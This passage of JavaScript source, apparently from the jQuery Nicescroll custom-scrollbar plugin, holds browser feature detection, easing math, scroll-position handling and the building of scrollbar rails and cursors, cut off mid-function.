smoothscroll: true,\n    sensitiverail: true,\n    enablemouselockapi: true,\n    //      cursormaxheight:false,\n    cursorfixedheight: false,\n    directionlockdeadzone: 6,\n    hidecursordelay: 400,\n    nativeparentscrolling: true,\n    enablescrollonselection: true,\n    overflowx: true,\n    overflowy: true,\n    cursordragspeed: 0.3,\n    rtlmode: "auto",\n    cursordragontouch: false,\n    oneaxismousemode: "auto",\n    scriptpath: getScriptPath(),\n    preventmultitouchscrolling: true,\n    disablemutationobserver: false,\n    enableobserver: true,\n    scrollbarid: false\n  };\n  var browserdetected = false;\n\n  var getBrowserDetection = function () {\n    if (browserdetected) return browserdetected;\n\n    var _el = _doc.createElement(\'DIV\'),\n        _style = _el.style,\n        _agent = navigator.userAgent,\n        _platform = navigator.platform,\n        d = {};\n\n    d.haspointerlock = "pointerLockElement" in _doc || "webkitPointerLockElement" in _doc || "mozPointerLockElement" in _doc;\n    d.isopera = "opera" in _win; // 12-\n\n    d.isopera12 = d.isopera && "getUserMedia" in navigator;\n    d.isoperamini = Object.prototype.toString.call(_win.operamini) === "[object OperaMini]";\n    d.isie = "all" in _doc && "attachEvent" in _el && !d.isopera; //IE10-\n\n    d.isieold = d.isie && !("msInterpolationMode" in _style); // IE6 and older\n\n    d.isie7 = d.isie && !d.isieold && (!("documentMode" in _doc) || _doc.documentMode === 7);\n    d.isie8 = d.isie && "documentMode" in _doc && _doc.documentMode === 8;\n    d.isie9 = d.isie && "performance" in _win && _doc.documentMode === 9;\n    d.isie10 = d.isie && "performance" in _win && _doc.documentMode === 10;\n    d.isie11 = "msRequestFullscreen" in _el && _doc.documentMode >= 11; // IE11+\n\n    d.ismsedge = "msCredentials" in _win; // MS Edge 14+\n\n    d.ismozilla = "MozAppearance" in _style;\n    d.iswebkit = !d.ismsedge && "WebkitAppearance" in _style;\n    d.ischrome = d.iswebkit && "chrome" in _win;\n    d.ischrome38 = d.ischrome && "touchAction" in _style; // behavior changed in touch emulation    \n\n    d.ischrome22 = !d.ischrome38 && d.ischrome && d.haspointerlock;\n    d.ischrome26 = !d.ischrome38 && d.ischrome && "transition" in _style; // issue with transform detection (maintain prefix)\n\n    d.cantouch = "ontouchstart" in _doc.documentElement || "ontouchstart" in _win; // with detection for Chrome Touch Emulation    \n\n    d.hasw3ctouch = (_win.PointerEvent || false) && (navigator.MaxTouchPoints > 0 || navigator.msMaxTouchPoints > 0); //IE11 pointer events, following W3C Pointer Events spec\n\n    d.hasmstouch = !d.hasw3ctouch && (_win.MSPointerEvent || false); // IE10 pointer events\n\n    d.ismac = /^mac$/i.test(_platform);\n    d.isios = d.cantouch && /iphone|ipad|ipod/i.test(_platform);\n    d.isios4 = d.isios && !("seal" in Object);\n    d.isios7 = d.isios && "webkitHidden" in _doc; //iOS 7+\n\n    d.isios8 = d.isios && "hidden" in _doc; //iOS 8+\n\n    d.isios10 = d.isios && _win.Proxy; //iOS 10+\n\n    d.isandroid = /android/i.test(_agent);\n    d.haseventlistener = "addEventListener" in _el;\n    d.trstyle = false;\n    d.hastransform = false;\n    d.hastranslate3d = false;\n    d.transitionstyle = false;\n    d.hastransition = false;\n    d.transitionend = false;\n    d.trstyle = "transform";\n\n    d.hastransform = "transform" in _style || function () {\n      var check = [\'msTransform\', \'webkitTransform\', \'MozTransform\', \'OTransform\'];\n\n      for (var a = 0, c = check.length; a < c; a++) {\n        if (_style[check[a]] !== undefined) {\n          d.trstyle = check[a];\n          break;\n        }\n      }\n\n      d.hastransform = !!d.trstyle;\n    }();\n\n    if (d.hastransform) {\n      _style[d.trstyle] = "translate3d(1px,2px,3px)";\n      d.hastranslate3d = /translate3d/.test(_style[d.trstyle]);\n    }\n\n    d.transitionstyle = "transition";\n    d.prefixstyle = \'\';\n    d.transitionend = "transitionend";\n\n    d.hastransition = "transition" in _style || function () {\n      d.transitionend = false;\n      var check = [\'webkitTransition\', \'msTransition\', \'MozTransition\', \'OTransition\', \'OTransition\', \'KhtmlTransition\'];\n      var prefix = [\'-webkit-\', \'-ms-\', \'-moz-\', \'-o-\', \'-o\', \'-khtml-\'];\n      var evs = [\'webkitTransitionEnd\', \'msTransitionEnd\', \'transitionend\', \'otransitionend\', \'oTransitionEnd\', \'KhtmlTransitionEnd\'];\n\n      for (var a = 0, c = check.length; a < c; a++) {\n        if (check[a] in _style) {\n          d.transitionstyle = check[a];\n          d.prefixstyle = prefix[a];\n          d.transitionend = evs[a];\n          break;\n        }\n      }\n\n      if (d.ischrome26) d.prefixstyle = prefix[1]; // always use prefix\n\n      d.hastransition = d.transitionstyle;\n    }();\n\n    function detectCursorGrab() {\n      var lst = [\'grab\', \'-webkit-grab\', \'-moz-grab\'];\n      if (d.ischrome && !d.ischrome38 || d.isie) lst = []; // force setting for IE returns false positive and chrome cursor bug\n\n      for (var a = 0, l = lst.length; a < l; a++) {\n        var p = lst[a];\n        _style.cursor = p;\n        if (_style.cursor == p) return p;\n      }\n\n      return \'url(https://cdnjs.cloudflare.com/ajax/libs/slider-pro/1.3.0/css/images/openhand.cur),n-resize\'; // thanks to https://cdnjs.com/ for the openhand cursor!\n    }\n\n    d.cursorgrabvalue = detectCursorGrab();\n    d.hasmousecapture = "setCapture" in _el;\n    d.hasMutationObserver = ClsMutationObserver !== false;\n    _el = null; //memory released\n\n    browserdetected = d;\n    return d;\n  };\n\n  var NiceScrollClass = function (myopt, me) {\n    var self = this;\n    this.version = \'3.7.4\';\n    this.name = \'nicescroll\';\n    this.me = me;\n    var $body = $("body");\n    var opt = this.opt = {\n      doc: $body,\n      win: false\n    };\n    $.extend(opt, _globaloptions); // clone opts\n    // Options for internal use\n\n    opt.snapbackspeed = 80;\n\n    if (myopt || false) {\n      for (var a in opt) {\n        if (myopt[a] !== undefined) opt[a] = myopt[a];\n      }\n    }\n\n    if (opt.disablemutationobserver) ClsMutationObserver = false;\n    this.doc = opt.doc;\n    this.iddoc = this.doc && this.doc[0] ? this.doc[0].id || \'\' : \'\';\n    this.ispage = /^BODY|HTML/.test(opt.win ? opt.win[0].nodeName : this.doc[0].nodeName);\n    this.haswrapper = opt.win !== false;\n    this.win = opt.win || (this.ispage ? $window : this.doc);\n    this.docscroll = this.ispage && !this.haswrapper ? $window : this.win;\n    this.body = $body;\n    this.viewport = false;\n    this.isfixed = false;\n    this.iframe = false;\n    this.isiframe = this.doc[0].nodeName == \'IFRAME\' && this.win[0].nodeName == \'IFRAME\';\n    this.istextarea = this.win[0].nodeName == \'TEXTAREA\';\n    this.forcescreen = false; //force to use screen position on events\n\n    this.canshowonmouseevent = opt.autohidemode != "scroll"; // Events jump table    \n\n    this.onmousedown = false;\n    this.onmouseup = false;\n    this.onmousemove = false;\n    this.onmousewheel = false;\n    this.onkeypress = false;\n    this.ongesturezoom = false;\n    this.onclick = false; // Nicescroll custom events\n\n    this.onscrollstart = false;\n    this.onscrollend = false;\n    this.onscrollcancel = false;\n    this.onzoomin = false;\n    this.onzoomout = false; // Let\'s start!  \n\n    this.view = false;\n    this.page = false;\n    this.scroll = {\n      x: 0,\n      y: 0\n    };\n    this.scrollratio = {\n      x: 0,\n      y: 0\n    };\n    this.cursorheight = 20;\n    this.scrollvaluemax = 0; // http://dev.w3.org/csswg/css-writing-modes-3/#logical-to-physical\n    // http://dev.w3.org/csswg/css-writing-modes-3/#svg-writing-mode\n\n    if (opt.rtlmode == "auto") {\n      var target = this.win[0] == _win ? this.body : this.win;\n      var writingMode = target.css("writing-mode") || target.css("-webkit-writing-mode") || target.css("-ms-writing-mode") || target.css("-moz-writing-mode");\n\n      if (writingMode == "horizontal-tb" || writingMode == "lr-tb" || writingMode === "") {\n        this.isrtlmode = target.css("direction") == "rtl";\n        this.isvertical = false;\n      } else {\n        this.isrtlmode = writingMode == "vertical-rl" || writingMode == "tb" || writingMode == "tb-rl" || writingMode == "rl-tb";\n        this.isvertical = writingMode == "vertical-rl" || writingMode == "tb" || writingMode == "tb-rl";\n      }\n    } else {\n      this.isrtlmode = opt.rtlmode === true;\n      this.isvertical = false;\n    } //    this.checkrtlmode = false;\n\n\n    this.scrollrunning = false;\n    this.scrollmom = false;\n    this.observer = false; // observer div changes\n\n    this.observerremover = false; // observer on parent for remove detection\n\n    this.observerbody = false; // observer on body for position change\n\n    if (opt.scrollbarid !== false) {\n      this.id = opt.scrollbarid;\n    } else {\n      do {\n        this.id = "ascrail" + ascrailcounter++;\n      } while (_doc.getElementById(this.id));\n    }\n\n    this.rail = false;\n    this.cursor = false;\n    this.cursorfreezed = false;\n    this.selectiondrag = false;\n    this.zoom = false;\n    this.zoomactive = false;\n    this.hasfocus = false;\n    this.hasmousefocus = false;\n    this.visibility = true;\n    this.railslocked = false; // locked by resize\n\n    this.locked = false; // prevent lost of locked status sets by user\n\n    this.hidden = false; // rails always hidden\n\n    this.cursoractive = true; // user can interact with cursors\n\n    this.wheelprevented = false; //prevent mousewheel event\n\n    this.overflowx = opt.overflowx;\n    this.overflowy = opt.overflowy;\n    this.nativescrollingarea = false;\n    this.checkarea = 0;\n    this.events = []; // event list for unbind\n\n    this.saved = {}; // style saved\n\n    this.delaylist = {};\n    this.synclist = {};\n    this.lastdeltax = 0;\n    this.lastdeltay = 0;\n    this.detected = getBrowserDetection();\n    var cap = $.extend({}, this.detected);\n    this.canhwscroll = cap.hastransform && opt.hwacceleration;\n    this.ishwscroll = this.canhwscroll && self.haswrapper;\n\n    if (!this.isrtlmode) {\n      this.hasreversehr = false;\n    } else if (this.isvertical) {\n      // RTL mode with reverse horizontal axis\n      this.hasreversehr = !(cap.iswebkit || cap.isie || cap.isie11);\n    } else {\n      this.hasreversehr = !(cap.iswebkit || cap.isie && !cap.isie10 && !cap.isie11);\n    }\n\n    this.istouchcapable = false; // desktop devices with touch screen support\n    //## Check WebKit-based desktop with touch support\n    //## + Firefox 18 nightly build (desktop) false positive (or desktop with touch support)\n\n    if (!cap.cantouch && (cap.hasw3ctouch || cap.hasmstouch)) {\n      // desktop device with multiple input\n      this.istouchcapable = true;\n    } else if (cap.cantouch && !cap.isios && !cap.isandroid && (cap.iswebkit || cap.ismozilla)) {\n      this.istouchcapable = true;\n    } //## disable MouseLock API on user request\n\n\n    if (!opt.enablemouselockapi) {\n      cap.hasmousecapture = false;\n      cap.haspointerlock = false;\n    }\n\n    this.debounced = function (name, fn, tm) {\n      if (!self) return;\n      var dd = self.delaylist[name] || false;\n\n      if (!dd) {\n        self.delaylist[name] = {\n          h: setAnimationFrame(function () {\n            self.delaylist[name].fn.call(self);\n            self.delaylist[name] = false;\n          }, tm)\n        };\n        fn.call(self);\n      }\n\n      self.delaylist[name].fn = fn;\n    };\n\n    this.synched = function (name, fn) {\n      if (self.synclist[name]) self.synclist[name] = fn;else {\n        self.synclist[name] = fn;\n        setAnimationFrame(function () {\n          if (!self) return;\n          self.synclist[name] && self.synclist[name].call(self);\n          self.synclist[name] = null;\n        });\n      }\n    };\n\n    this.unsynched = function (name) {\n      if (self.synclist[name]) self.synclist[name] = false;\n    };\n\n    this.css = function (el, pars) {\n      // save & set\n      for (var n in pars) {\n        self.saved.css.push([el, n, el.css(n)]);\n        el.css(n, pars[n]);\n      }\n    };\n\n    this.scrollTop = function (val) {\n      return val === undefined ? self.getScrollTop() : self.setScrollTop(val);\n    };\n\n    this.scrollLeft = function (val) {\n      return val === undefined ? self.getScrollLeft() : self.setScrollLeft(val);\n    }; // derived by by Dan Pupius www.pupius.net\n\n\n    var BezierClass = function (st, ed, spd, p1, p2, p3, p4) {\n      this.st = st;\n      this.ed = ed;\n      this.spd = spd;\n      this.p1 = p1 || 0;\n      this.p2 = p2 || 1;\n      this.p3 = p3 || 0;\n      this.p4 = p4 || 1;\n      this.ts = now();\n      this.df = ed - st;\n    };\n\n    BezierClass.prototype = {\n      B2: function (t) {\n        //return 3 * t * t * (1 - t);\n        return 3 * (1 - t) * (1 - t) * t;\n      },\n      B3: function (t) {\n        return 3 * (1 - t) * t * t;\n      },\n      B4: function (t) {\n        return t * t * t;\n      },\n      getPos: function () {\n        return (now() - this.ts) / this.spd;\n      },\n      getNow: function () {\n        var pc = (now() - this.ts) / this.spd;\n        var bz = this.B2(pc) + this.B3(pc) + this.B4(pc);\n        return pc >= 1 ? this.ed : this.st + this.df * bz | 0;\n      },\n      update: function (ed, spd) {\n        this.st = this.getNow();\n        this.ed = ed;\n        this.spd = spd;\n        this.ts = now();\n        this.df = this.ed - this.st;\n        return this;\n      }\n    }; //derived from http://stackoverflow.com/questions/11236090/\n\n    function getMatrixValues() {\n      var tr = self.doc.css(cap.trstyle);\n\n      if (tr && tr.substr(0, 6) == "matrix") {\n        return tr.replace(/^.*\\((.*)\\)$/g, "$1").replace(/px/g, \'\').split(/, +/);\n      }\n\n      return false;\n    }\n\n    if (this.ishwscroll) {\n      // hw accelerated scroll\n      this.doc.translate = {\n        x: 0,\n        y: 0,\n        tx: "0px",\n        ty: "0px"\n      }; //this one can help to enable hw accel on ios6 http://indiegamr.com/ios6-html-hardware-acceleration-changes-and-how-to-fix-them/\n\n      if (cap.hastranslate3d && cap.isios) this.doc.css("-webkit-backface-visibility", "hidden"); // prevent flickering http://stackoverflow.com/questions/3461441/      \n\n      this.getScrollTop = function (last) {\n        if (!last) {\n          var mtx = getMatrixValues();\n          if (mtx) return mtx.length == 16 ? -mtx[13] : -mtx[5]; //matrix3d 16 on IE10\n\n          if (self.timerscroll && self.timerscroll.bz) return self.timerscroll.bz.getNow();\n        }\n\n        return self.doc.translate.y;\n      };\n\n      this.getScrollLeft = function (last) {\n        if (!last) {\n          var mtx = getMatrixValues();\n          if (mtx) return mtx.length == 16 ? -mtx[12] : -mtx[4]; //matrix3d 16 on IE10\n\n          if (self.timerscroll && self.timerscroll.bh) return self.timerscroll.bh.getNow();\n        }\n\n        return self.doc.translate.x;\n      };\n\n      this.notifyScrollEvent = function (el) {\n        var e = _doc.createEvent("UIEvents");\n\n        e.initUIEvent("scroll", false, false, _win, 1);\n        e.niceevent = true;\n        el.dispatchEvent(e);\n      };\n\n      var cxscrollleft = this.isrtlmode ? 1 : -1;\n\n      if (cap.hastranslate3d && opt.enabletranslate3d) {\n        this.setScrollTop = function (val, silent) {\n          self.doc.translate.y = val;\n          self.doc.translate.ty = val * -1 + "px";\n          self.doc.css(cap.trstyle, "translate3d(" + self.doc.translate.tx + "," + self.doc.translate.ty + ",0)");\n          if (!silent) self.notifyScrollEvent(self.win[0]);\n        };\n\n        this.setScrollLeft = function (val, silent) {\n          self.doc.translate.x = val;\n          self.doc.translate.tx = val * cxscrollleft + "px";\n          self.doc.css(cap.trstyle, "translate3d(" + self.doc.translate.tx + "," + self.doc.translate.ty + ",0)");\n          if (!silent) self.notifyScrollEvent(self.win[0]);\n        };\n      } else {\n        this.setScrollTop = function (val, silent) {\n          self.doc.translate.y = val;\n          self.doc.translate.ty = val * -1 + "px";\n          self.doc.css(cap.trstyle, "translate(" + self.doc.translate.tx + "," + self.doc.translate.ty + ")");\n          if (!silent) self.notifyScrollEvent(self.win[0]);\n        };\n\n        this.setScrollLeft = function (val, silent) {\n          self.doc.translate.x = val;\n          self.doc.translate.tx = val * cxscrollleft + "px";\n          self.doc.css(cap.trstyle, "translate(" + self.doc.translate.tx + "," + self.doc.translate.ty + ")");\n          if (!silent) self.notifyScrollEvent(self.win[0]);\n        };\n      }\n    } else {\n      // native scroll\n      this.getScrollTop = function () {\n        return self.docscroll.scrollTop();\n      };\n\n      this.setScrollTop = function (val) {\n        self.docscroll.scrollTop(val);\n      };\n\n      this.getScrollLeft = function () {\n        var val;\n\n        if (!self.hasreversehr) {\n          val = self.docscroll.scrollLeft();\n        } else if (self.detected.ismozilla) {\n          val = self.page.maxw - Math.abs(self.docscroll.scrollLeft());\n        } else {\n          val = self.page.maxw - self.docscroll.scrollLeft();\n        }\n\n        return val;\n      };\n\n      this.setScrollLeft = function (val) {\n        return setTimeout(function () {\n          if (!self) return;\n\n          if (self.hasreversehr) {\n            if (self.detected.ismozilla) {\n              val = -(self.page.maxw - val);\n            } else {\n              val = self.page.maxw - val;\n            }\n          }\n\n          return self.docscroll.scrollLeft(val);\n        }, 1);\n      };\n    }\n\n    this.getTarget = function (e) {\n      if (!e) return false;\n      if (e.target) return e.target;\n      if (e.srcElement) return e.srcElement;\n      return false;\n    };\n\n    this.hasParent = function (e, id) {\n      if (!e) return false;\n      var el = e.target || e.srcElement || e || false;\n\n      while (el && el.id != id) {\n        el = el.parentNode || false;\n      }\n\n      return el !== false;\n    };\n\n    function getZIndex() {\n      var dom = self.win;\n      if ("zIndex" in dom) return dom.zIndex(); // use jQuery UI method when available\n\n      while (dom.length > 0) {\n        if (dom[0].nodeType == 9) return false;\n        var zi = dom.css(\'zIndex\');\n        if (!isNaN(zi) && zi !== 0) return parseInt(zi);\n        dom = dom.parent();\n      }\n\n      return false;\n    } //inspired by http://forum.jquery.com/topic/width-includes-border-width-when-set-to-thin-medium-thick-in-ie\n\n\n    var _convertBorderWidth = {\n      "thin": 1,\n      "medium": 3,\n      "thick": 5\n    };\n\n    function getWidthToPixel(dom, prop, chkheight) {\n      var wd = dom.css(prop);\n      var px = parseFloat(wd);\n\n      if (isNaN(px)) {\n        px = _convertBorderWidth[wd] || 0;\n        var brd = px == 3 ? chkheight ? self.win.outerHeight() - self.win.innerHeight() : self.win.outerWidth() - self.win.innerWidth() : 1; //DON\'T TRUST CSS\n\n        if (self.isie8 && px) px += 1;\n        return brd ? px : 0;\n      }\n\n      return px;\n    }\n\n    this.getDocumentScrollOffset = function () {\n      return {\n        top: _win.pageYOffset || _doc.documentElement.scrollTop,\n        left: _win.pageXOffset || _doc.documentElement.scrollLeft\n      };\n    };\n\n    this.getOffset = function () {\n      if (self.isfixed) {\n        var ofs = self.win.offset(); // fix Chrome auto issue (when right/bottom props only)\n\n        var scrl = self.getDocumentScrollOffset();\n        ofs.top -= scrl.top;\n        ofs.left -= scrl.left;\n        return ofs;\n      }\n\n      var ww = self.win.offset();\n      if (!self.viewport) return ww;\n      var vp = self.viewport.offset();\n      return {\n        top: ww.top - vp.top,\n        left: ww.left - vp.left\n      };\n    };\n\n    this.updateScrollBar = function (len) {\n      var pos, off;\n\n      if (self.ishwscroll) {\n        self.rail.css({\n          height: self.win.innerHeight() - (opt.railpadding.top + opt.railpadding.bottom)\n        });\n        if (self.railh) self.railh.css({\n          width: self.win.innerWidth() - (opt.railpadding.left + opt.railpadding.right)\n        });\n      } else {\n        var wpos = self.getOffset();\n        pos = {\n          top: wpos.top,\n          left: wpos.left - (opt.railpadding.left + opt.railpadding.right)\n        };\n        pos.top += getWidthToPixel(self.win, \'border-top-width\', true);\n        pos.left += self.rail.align ? self.win.outerWidth() - getWidthToPixel(self.win, \'border-right-width\') - self.rail.width : getWidthToPixel(self.win, \'border-left-width\');\n        off = opt.railoffset;\n\n        if (off) {\n          if (off.top) pos.top += off.top;\n          if (off.left) pos.left += off.left;\n        }\n\n        if (!self.railslocked) self.rail.css({\n          top: pos.top,\n          left: pos.left,\n          height: (len ? len.h : self.win.innerHeight()) - (opt.railpadding.top + opt.railpadding.bottom)\n        });\n\n        if (self.zoom) {\n          self.zoom.css({\n            top: pos.top + 1,\n            left: self.rail.align == 1 ? pos.left - 20 : pos.left + self.rail.width + 4\n          });\n        }\n\n        if (self.railh && !self.railslocked) {\n          pos = {\n            top: wpos.top,\n            left: wpos.left\n          };\n          off = opt.railhoffset;\n\n          if (off) {\n            if (off.top) pos.top += off.top;\n            if (off.left) pos.left += off.left;\n          }\n\n          var y = self.railh.align ? pos.top + getWidthToPixel(self.win, \'border-top-width\', true) + self.win.innerHeight() - self.railh.height : pos.top + getWidthToPixel(self.win, \'border-top-width\', true);\n          var x = pos.left + getWidthToPixel(self.win, \'border-left-width\');\n          self.railh.css({\n            top: y - (opt.railpadding.top + opt.railpadding.bottom),\n            left: x,\n            width: self.railh.width\n          });\n        }\n      }\n    };\n\n    this.doRailClick = function (e, dbl, hr) {\n      var fn, pg, cur, pos;\n      if (self.railslocked) return;\n      self.cancelEvent(e);\n\n      if (!("pageY" in e)) {\n        e.pageX = e.clientX + _doc.documentElement.scrollLeft;\n        e.pageY = e.clientY + _doc.documentElement.scrollTop;\n      }\n\n      if (dbl) {\n        fn = hr ? self.doScrollLeft : self.doScrollTop;\n        cur = hr ? (e.pageX - self.railh.offset().left - self.cursorwidth / 2) * self.scrollratio.x : (e.pageY - self.rail.offset().top - self.cursorheight / 2) * self.scrollratio.y;\n        self.unsynched("relativexy");\n        fn(cur | 0);\n      } else {\n        fn = hr ? self.doScrollLeftBy : self.doScrollBy;\n        cur = hr ? self.scroll.x : self.scroll.y;\n        pos = hr ? e.pageX - self.railh.offset().left : e.pageY - self.rail.offset().top;\n        pg = hr ? self.view.w : self.view.h;\n        fn(cur >= pos ? pg : -pg);\n      }\n    };\n\n    self.newscrolly = self.newscrollx = 0;\n    self.hasanimationframe = "requestAnimationFrame" in _win;\n    self.hascancelanimationframe = "cancelAnimationFrame" in _win;\n    self.hasborderbox = false;\n\n    this.init = function () {\n      self.saved.css = [];\n      if (cap.isoperamini) return true; // SORRY, DO NOT WORK!\n\n      if (cap.isandroid && !("hidden" in _doc)) return true; // Android 3- SORRY, DO NOT WORK!\n\n      opt.emulatetouch = opt.emulatetouch || opt.touchbehavior; // mantain compatibility with "touchbehavior"      \n\n      self.hasborderbox = _win.getComputedStyle && _win.getComputedStyle(_doc.body)[\'box-sizing\'] === "border-box";\n      var _scrollyhidden = {\n        \'overflow-y\': \'hidden\'\n      };\n      if (cap.isie11 || cap.isie10) _scrollyhidden[\'-ms-overflow-style\'] = \'none\'; // IE 10 & 11 is always a world apart!\n\n      if (self.ishwscroll) {\n        this.doc.css(cap.transitionstyle, cap.prefixstyle + \'transform 0ms ease-out\');\n        if (cap.transitionend) self.bind(self.doc, cap.transitionend, self.onScrollTransitionEnd, false); //I have got to do something usefull!!\n      }\n\n      self.zindex = "auto";\n\n      if (!self.ispage && opt.zindex == "auto") {\n        self.zindex = getZIndex() || "auto";\n      } else {\n        self.zindex = opt.zindex;\n      }\n\n      if (!self.ispage && self.zindex != "auto" && self.zindex > globalmaxzindex) {\n        globalmaxzindex = self.zindex;\n      }\n\n      if (self.isie && self.zindex === 0 && opt.zindex == "auto") {\n        // fix IE auto == 0\n        self.zindex = "auto";\n      }\n\n      if (!self.ispage || !cap.isieold) {\n        var cont = self.docscroll;\n        if (self.ispage) cont = self.haswrapper ? self.win : self.doc;\n        self.css(cont, _scrollyhidden);\n\n        if (self.ispage && (cap.isie11 || cap.isie)) {\n          // IE 7-11\n          self.css($("html"), _scrollyhidden);\n        }\n\n        if (cap.isios && !self.ispage && !self.haswrapper) self.css($body, {\n          "-webkit-overflow-scrolling": "touch"\n        }); //force hw acceleration\n\n        var cursor = $(_doc.createElement(\'div\'));\n        cursor.css({\n          position: "relative",\n          top: 0,\n          "float": "right",\n          width: opt.cursorwidth,\n          height: 0,\n          \'background-color\': opt.cursorcolor,\n          border: opt.cursorborder,\n          \'background-clip\': \'padding-box\',\n          \'-webkit-border-radius\': opt.cursorborderradius,\n          \'-moz-border-radius\': opt.cursorborderradius,\n          \'border-radius\': opt.cursorborderradius\n        });\n        cursor.addClass(\'nicescroll-cursors\');\n        self.cursor = cursor;\n        var rail = $(_doc.createElement(\'div\'));\n        rail.attr(\'id\', self.id);\n        rail.addClass(\'nicescroll-rails nicescroll-rails-vr\');\n        var v,\n            a,\n            kp = ["left", "right", "top", "bottom"]; //**\n\n        for (var n in kp) {\n          a = kp[n];\n          v = opt.railpadding[a] || 0;\n          v && rail.css("padding-" + a, v + "px");\n        }\n\n        rail.append(cursor);\n        rail.width = Math.max(parseFloat(opt.cursorwidth), cursor.outerWidth());\n        rail.css({\n          width: rail.width + "px",\n          zIndex: self.zindex,\n          background: opt.background,\n          cursor: "default"\n        });\n        rail.visibility = true;\n        rail.scrollable = true;\n        rail.align = opt.railalign == "left" ? 0 : 1;\n        self.rail = rail;\n        self.rail.drag = false;\n        var zoom = false;\n\n        if (opt.boxzoom && !self.ispage && !cap.isieold) {\n          zoom = _doc.createElement(\'div\');\n          self.bind(zoom, "click", self.doZoom);\n          self.bind(zoom, "mouseenter", function () {\n            self.zoom.css(\'opacity\', opt.cursoropacitymax);\n          });\n          self.bind(zoom, "mouseleave", function () {\n            self.zoom.css(\'opacity\', opt.cursoropacitymin);\n          });\n          self.zoom = $(zoom);\n          self.zoom.css({\n            cursor: "pointer",\n            zIndex: self.zindex,\n            backgroundImage: \'url(\' + opt.scriptpath + \'zoomico.png)\',\n            height: 18,\n            width: 18,\n            backgroundPosition: \'0 0\'\n          });\n          if (opt.dblclickzoom) self.bind(self.win, "dblclick", self.doZoom);\n\n          if (cap.cantouch && opt.gesturezoom) {\n            self.ongesturezoom = function (e) {\n              if (e.scale > 1.5) self.doZoomIn(e);\n              if (e.scale < 0.8) self.doZoomOut(e);\n              return self.cancelEvent(e);\n            };\n\n            self.bind(self.win, "gestureend", self.ongesturezoom);\n          }\n        } // init HORIZ\n\n\n        self.railh = false;\n        var railh;\n\n        if (opt.horizrailenabled) {\n          self.css(cont, {\n            overflowX: \'hidden\'\n          });\n          cursor = $(_doc.createElement(\'div\'));\n          cursor.css({\n            position: "absolute",\n            top: 0,\n            height: opt.cursorwidth,\n            width: 0,\n            backgroundColor: opt.cursorcolor,\n            border: opt.cursorborder,\n            backgroundClip: \'padding-box\',\n            \'-webkit-border-radius\': opt.cursorborderradius,\n            \'-moz-border-radius\': opt.cursorborderradius,\n            \'border-radius\': opt.cursorborderradius\n          });\n          if (cap.isieold) cursor.css(\'overflow\', \'hidden\'); //IE6 horiz scrollbar issue\n\n          cursor.addClass(\'nicescroll-cursors\');\n          self.cursorh = cursor;\n          railh = $(_doc.createElement(\'div\'));\n          railh.attr(\'id\', self.id + \'-hr\');\n          railh.addClass(\'nicescroll-rails nicescroll-rails-hr\');\n          railh.height = Math.max(parseFloat(opt.cursorwidth), cursor.outerHeight());\n          railh.css({\n            height: railh.height + "px",\n            \'zIndex\': self.zindex,\n            "background": opt.background\n          });\n          railh.append(cursor);\n          railh.visibility = true;\n          railh.scrollable = true;\n          railh.align = opt.railvalign == "top" ? 0 : 1;\n          self.railh = railh;\n          self.railh.drag = false;\n        }\n\n        if (self.ispage) {\n          rail.css({\n            position: "fixed",\n            top: 0,\n            height: "100%"\n          });\n          rail.css(rail.align ? {\n            right: 0\n          } : {\n            left: 0\n          });\n          self.body.append(rail);\n\n          if (self.railh) {\n            railh.css({\n              position: "fixed",\n              left: 0,\n              width: "100%"\n            });\n            railh.css(railh.align ? {\n              bottom: 0\n            } : {\n              top: 0\n            });\n            self.body.append(railh);\n          }\n        } else {\n          if (self.ishwscroll) {\n            if (self.win.css(\'position\') == \'static\') self.css(self.win, {\n              \'position\': \'relative\'\n            });\n            var bd = self.win[0].nodeName == \'HTML\' ? self.body : self.win;\n            $(bd).scrollTop(0).scrollLeft(0); // fix rail position if content already scrolled\n\n            if (self.zoom) {\n              self.zoom.css({\n                position: "absolute",\n                top: 1,\n                right: 0,\n                "margin-right": rail.width + 4\n              });\n              bd.append(self.zoom);\n            }\n\n            rail.css({\n              position: "absolute",\n              top: 0\n            });\n            rail.css(rail.align ? {\n              right: 0\n            } : {\n              left: 0\n            });\n            bd.append(rail);\n\n            if (railh) {\n              railh.css({\n                position: "absolute",\n                left: 0,\n                bottom: 0\n              });\n              railh.css(railh.align ? {\n                bottom: 0\n              } : {\n                top: 0\n              });\n              bd.append(railh);\n            }\n          } else {\n            self.isfixed = self.win.css("position") == "fixed";\n            var rlpos = self.isfixed ? "fixed" : "absolute";\n            if (!self.isfixed) self.viewport = self.getViewport(self.win[0]);\n\n            if (self.viewport) {\n              self.body = self.viewport;\n              if (!/fixed|absolute/.test(self.viewport.css("position"))) self.css(self.viewport, {\n                "position": "relative"\n              });\n            }\n\n            rail.css({\n              position: rlpos\n            });\n            if (self.zoom) self.zoom.css({\n              position: rlpos\n            });\n            self.updateScrollBar();\n            self.body.append(rail);\n            if (self.zoom) self.body.append(self.zoom);\n\n            if (self.railh) {\n              railh.css({\n                position: rlpos\n              });\n              self.body.append(railh);\n            }\n          }\n\n          if (cap.isios) self.css(self.win, {\n            \'-webkit-tap-highlight-color\': \'rgba(0,0,0,0)\',\n            \'-webkit-touch-callout\': \'none\'\n          }); // prevent grey layer on click\n\n          if (opt.disableoutline) {\n            if (cap.isie) self.win.attr("hideFocus", "true"); // IE, prevent dotted rectangle on focused div\n\n            if (cap.iswebkit) self.win.css(\'outline\', \'none\'); // Webkit outline\n          }\n        }\n\n        if (opt.autohidemode === false) {\n          self.autohidedom = false;\n          self.rail.css({\n            opacity: opt.cursoropacitymax\n          });\n          if (self.railh) self.railh.css({\n            opacity: opt.cursoropacitymax\n          });\n        } else if (opt.autohidemode === true || opt.autohidemode === "leave") {\n          self.autohidedom = $().add(self.rail);\n          if (cap.isie8) self.autohidedom = self.autohidedom.add(self.cursor);\n          if (self.railh) self.autohidedom = self.autohidedom.add(self.railh);\n          if (self.railh && cap.isie8) self.autohidedom = self.autohidedom.add(self.cursorh);\n        } else if (opt.autohidemode == "scroll") {\n          self.autohidedom = $().add(self.rail);\n          if (self.railh) self.autohidedom = self.autohidedom.add(self.railh);\n        } else if (opt.autohidemode == "cursor") {\n          self.autohidedom = $().add(self.cursor);\n          if (self.railh) self.autohidedom = self.autohidedom.add(self.cursorh);\n        } else if (opt.autohidemode == "hidden") {\n          self.autohidedom = false;\n          self.hide();\n          self.railslocked = false;\n        }\n\n        if (cap.cantouch || self.istouchcapable || opt.emulatetouch || cap.hasmstouch) {\n          self.scrollmom = new ScrollMomentumClass2D(self);\n          var delayedclick = null;\n\n          self.ontouchstart = function (e) {\n            if (self.locked) return false; //if 